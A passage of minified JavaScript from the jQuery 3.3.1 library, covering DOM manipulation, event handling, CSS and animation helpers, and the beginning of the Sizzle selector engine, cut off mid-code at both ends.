o,a,l,c,u,d,h=t.createDocumentFragment(),f=[],p=0,v=e.length;p<v;p++)if((o=e[p])||0===o)if("object"===s(o))ge.merge(f,o.nodeType?[o]:o);else if(Ge.test(o)){for(a=a||h.appendChild(t.createElement("div")),l=(Ue.exec(o)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+ge.htmlPrefilter(o)+c[2],d=c[0];d--;)a=a.lastChild;ge.merge(f,a.childNodes),(a=h.firstChild).textContent=""}else f.push(t.createTextNode(o));for(h.textContent="",p=0;o=f[p++];)if(r&&ge.inArray(o,r)>-1)i&&i.push(o);else if(u=ge.contains(o.ownerDocument,o),a=x(h.appendChild(o),"script"),u&&C(a),n)for(d=0;o=a[d++];)Xe.test(o.type||"")&&n.push(o);return h}function S(){return!0}function E(){return!1}function A(){try{return ne.activeElement}catch(e){}}function T(e,t,n,r,i,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)T(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=E;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return ge().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ge.guid++)),e.each(function(){ge.event.add(this,t,i,r,n)})}function $(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&ge(e).children("tbody")[0]||e}function L(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function O(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,r,i,o,s,a,l,c;if(1===t.nodeType){if(Ie.hasData(e)&&(o=Ie.access(e),s=Ie.set(t,o),c=o.events))for(i in delete s.handle,s.events={},c)for(n=0,r=c[i].length;n<r;n++)ge.event.add(t,i,c[i][n]);Me.hasData(e)&&(a=Me.access(e),l=ge.extend({},a),Me.set(t,l))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function N(e,t,n,r){t=oe.apply([],t);var i,s,a,l,c,u,d=0,h=e.length,f=h-1,p=t[0],v=pe(p);if(v||h>1&&"string"==typeof p&&!fe.checkClone&&nt.test(p))return e.each(function(i){var o=e.eq(i);v&&(t[0]=p.call(this,i,o.html())),N(o,t,n,r)});if(h&&(s=(i=k(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(l=(a=ge.map(x(i,"script"),L)).length;d<h;d++)c=i,d!==f&&(c=ge.clone(c,!0,!0),l&&ge.merge(a,x(c,"script"))),n.call(e[d],c,d);if(l)for(u=a[a.length-1].ownerDocument,ge.map(a,O),d=0;d<l;d++)c=a[d],Xe.test(c.type||"")&&!Ie.access(c,"globalEval")&&ge.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?ge._evalUrl&&ge._evalUrl(c.src):o(c.textContent.replace(rt,""),u,c))}return e}function I(e,t,n){for(var r,i=t?ge.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ge.cleanData(x(r)),r.parentNode&&(n&&ge.contains(r.ownerDocument,r)&&C(x(r,"script")),r.parentNode.removeChild(r));return e}function M(e,t,n){var r,i,o,s,a=e.style;return(n=n||ot(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ge.contains(e.ownerDocument,e)||(s=ge.style(e,t)),!fe.pixelBoxStyles()&&it.test(s)&&st.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function P(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function R(e){var t=ge.cssProps[e];return t||(t=ge.cssProps[e]=function(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ht)return e}(e)||e),t}function q(e,t,n){var r=Be.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function B(e,t,n,r,i,o){var s="width"===t?1:0,a=0,l=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=ge.css(e,n+ze[s],!0,i)),r?("content"===n&&(l-=ge.css(e,"padding"+ze[s],!0,i)),"margin"!==n&&(l-=ge.css(e,"border"+ze[s]+"Width",!0,i))):(l+=ge.css(e,"padding"+ze[s],!0,i),"padding"!==n?l+=ge.css(e,"border"+ze[s]+"Width",!0,i):a+=ge.css(e,"border"+ze[s]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))),l}function z(e,t,n){var r=ot(e),i=M(e,t,r),o="border-box"===ge.css(e,"boxSizing",!1,r),s=o;if(it.test(i)){if(!n)return i;i="auto"}return s=s&&(fe.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===ge.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],s=!0),(i=parseFloat(i)||0)+B(e,t,n||(o?"border":"content"),s,r,i)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function F(){pt&&(!1===ne.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(F):n.setTimeout(F,ge.fx.interval),ge.fx.tick())}function W(){return n.setTimeout(function(){ft=void 0}),ft=Date.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ze[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function U(e,t,n){for(var r,i=(X.tweeners[t]||[]).concat(X.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function X(e,t,n){var r,i,o=0,s=X.prefilters.length,a=ge.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ft||W(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:ge.extend({},t),opts:ge.extend(!0,{specialEasing:{},easing:ge.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||W(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ge.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=m(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ge.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<s;o++)if(r=X.prefilters[o].call(c,e,u,c.opts))return pe(r.stop)&&(ge._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return ge.map(u,U,c),pe(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),ge.fx.timer(ge.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function Z(e){return(e.match(Te)||[]).join(" ")}function G(e){return e.getAttribute&&e.getAttribute("class")||""}function K(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Te)||[]}function J(e,t,n,r){var i;if(Array.isArray(t))ge.each(t,function(t,i){n||At.test(e)?r(e,i):J(e+"["+("object"==_typeof(i)&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==s(t))r(e,t);else for(i in t)J(e+"["+i+"]",t[i],n,r)}function Y(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Te)||[];if(pe(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Q(e,t,n,r){function i(a){var l;return o[a]=!0,ge.each(e[a]||[],function(e,a){var c=a(t,n,r);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),l}var o={},s=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ee(e,t){var n,r,i=ge.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ge.extend(!0,e,r),e}var te=[],ne=n.document,re=Object.getPrototypeOf,ie=te.slice,oe=te.concat,se=te.push,ae=te.indexOf,le={},ce=le.toString,ue=le.hasOwnProperty,de=ue.toString,he=de.call(Object),fe={},pe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},ve=function(e){return null!=e&&e===e.window},me={type:!0,src:!0,noModule:!0},ge=function e(t,n){return new e.fn.init(t,n)},ye=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ge.fn=ge.prototype={jquery:"3.3.1",constructor:ge,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ge.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ge.each(this,e)},map:function(e){return this.pushStack(ge.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:se,sort:te.sort,splice:te.splice},ge.extend=ge.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==_typeof(s)||pe(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(c&&r&&(ge.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&ge.isPlainObject(n)?n:{},s[t]=ge.extend(c,o,r)):void 0!==r&&(s[t]=r));return s},ge.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ce.call(e)||(t=re(e))&&(n=ue.call(t,"constructor")&&t.constructor,"function"!=typeof n||de.call(n)!==he))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){o(e)},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ye,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?ge.merge(n,"string"==typeof e?[e]:e):se.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:ae.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return oe.apply([],s)},guid:1,support:fe}),"function"==typeof Symbol&&(ge.fn[Symbol.iterator]=te[Symbol.iterator]),ge.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var _e=function(e){function t(e,t,n,r){var i,o,s,a,l,c,u,h=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:z)!==D&&j(t),t=t||D,I)){if(11!==p&&(l=ge.exec(e)))if(i=l[1]){if(9===p){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&q(t,s)&&s.id===i)return n.push(s),n}else{if(l[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!U[e+" "]&&(!M||!M.test(e))){if(1!==p)h=t,u=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(be,xe):t.setAttribute("id",a=B),o=(c=E(e)).length;o--;)c[o]="#"+a+" "+f(c[o]);u=c.join(","),h=ye.test(e)&&d(t.parentNode)||t}if(u)try{return Y.apply(n,h.querySelectorAll(u)),n}catch(e){}finally{a===B&&t.removeAttribute("id")}}}return T(e.replace(ae,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>C.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[B]=!0,e}function i(e){var t=D.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)C.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ke(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function d(e){return e&&void 0!==e.getElementsByTagName&&e}function h(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=t.next,o=i||r,s=n&&"parentNode"===o,a=F++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,u,d,h=[H,a];if(l){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=(d=t[B]||(t[B]={}))[t.uniqueID]||(d[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(u[o]=h,h[2]=e(t,n,l))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),c&&t.push(a)));return s}function y(e,t,n,i,o,s){return i&&!i[B]&&(i=y(i)),o&&!o[B]&&(o=y(o,s)),r(function(r,s,a,l){var c,u,d,h=[],f=[],p=s.length,v=r||m(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?v:g(v,h,e,a,l),_=n?o||(r?e:p||i)?[]:s:y;if(n&&n(y,_,a,l),i)for(c=g(_,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(_[f[u]]=!(y[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=_.length;u--;)(d=_[u])&&c.push(y[u]=d);o(null,_=[],c,l)}for(u=_.length;u--;)(d=_[u])&&(c=o?ee(r,d):h[u])>-1&&(r[c]=!(s[c]=d))}}else _=g(_===s?_.splice(p,_.length):_),o?o(null,s,_,l):Y.apply(s,_)})}function _(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],s=o||C.relative[" "],a=o?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return ee(t,e)>-1},s,!0),u=[function(e,n,r){var i=!o&&(r||n!==$)||((t=n).nodeType?l(e,n,r):c(e,n,r));return t=null,i}];a<i;a++)if(n=C.relative[e[a].type])u=[p(v(u),n)];else{if((n=C.filter[e[a].type].apply(null,e[a].matches))[B]){for(r=++a;r<i&&!C.relative[e[r].type];r++);return y(a>1&&v(u),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ae,"$1"),n,a<r&&_(e.slice(a,r)),r<i&&_(e=e.slice(r)),r<i&&f(e))}u.push(n)}return v(u)}function w(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,l,c){var u,d,h,f=0,p="0",v=r&&[],m=[],y=$,_=r||o&&C.find.TAG("*",c),w=H+=null==y?1:Math.random()||.1,b=_.length;for(c&&($=s===D||s||c);p!==b&&null!=(u=_[p]);p++){if(o&&u){for(d=0,s||u.ownerDocument===D||(j(u),a=!I);h=e[d++];)if(h(u,s||D,a)){l.push(u);break}c&&(H=w)}i&&((u=!h&&u)&&f--,r&&v.push(u))}if(f+=p,i&&p!==f){for(d=0;h=n[d++];)h(v,m,s,a);if(r){if(f>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),c&&!r&&m.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=w,$=y),v};return i?r(s):s}var b,x,C,k,S,E,A,T,$,L,O,j,D,N,I,M,P,R,q,B="sizzle"+1*new Date,z=e.document,H=0,F=0,W=n(),V=n(),U=n(),X=function(e,t){return e===t&&(O=!0),0},Z={}.hasOwnProperty,G=[],K=G.pop,J=G.push,Y=G.push,Q=G.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),ae=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ce=function(){j()},ke=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{Y.apply(G=Q.call(z.childNodes),z.childNodes),G[z.childNodes.length].nodeType}catch(e){Y={apply:G.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(b in x=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:z;return r!==D&&9===r.nodeType&&r.documentElement?(N=(D=r).documentElement,I=!S(D),z!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=me.test(D.getElementsByClassName),x.getById=i(function(e){return N.appendChild(e).id=B,!D.getElementsByName||!D.getElementsByName(B).length}),x.getById?(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),C.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},C.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&I)return t.getElementsByClassName(e)},P=[],M=[],(x.qsa=me.test(D.querySelectorAll))&&(i(function(e){N.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=D.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&M.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(x.matchesSelector=me.test(R=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&i(function(e){x.disconnectedMatch=R.call(e,"*"),R.call(e,"[s!='']:x"),P.push("!=",oe)}),M=M.length&&new RegExp(M.join("|")),P=P.length&&new RegExp(P.join("|")),t=me.test(N.compareDocumentPosition),q=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===D||e.ownerDocument===z&&q(z,e)?-1:t===D||t.ownerDocument===z&&q(z,t)?1:L?ee(L,e)-ee(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],l=[t];if(!i||!o)return e===D?-1:t===D?1:i?-1:o?1:L?ee(L,e)-ee(L,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[r]===l[r];)r++;return r?s(a[r],l[r]):a[r]===z?-1:l[r]===z?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&j(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&I&&!U[n+" "]&&(!P||!P.test(n))&&(!M||!M.test(n)))try{var r=R.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&j(e),q(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&j(e);var n=C.attrHandle[t.toLowerCase()],r=n&&Z.call(C.attrHandle,t.toLowerCase())?n(e,t,!I):void 0;return void 0!==r?r:x.attributes||!I?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(be,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(O=!x.detectDuplicates,L=!x.sortStable&&e.slice(0),e.sort(X),O){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return L=null,e},k=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=k(t);return n},(C=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,we),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var 